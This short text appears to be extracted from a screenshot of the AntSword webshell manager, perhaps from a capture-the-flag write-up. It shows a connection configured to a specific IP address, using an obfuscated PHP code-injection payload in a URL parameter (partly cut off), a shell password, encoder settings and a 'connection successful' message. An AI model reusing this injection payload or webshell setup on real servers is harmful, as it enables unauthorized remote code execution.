 编辑数据（http://114.116.44.23:40001/?code=${%fe%fe%fe%fe^%a1...
添加
重命名
删除
保存
清空
测试连接
默认分类
1
基础配置
URL地址 *
http://114.116.44.23:40001/?code=${%fe%fe%fe%fe^%a1%b9%bb%a
连接密码 *
a
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!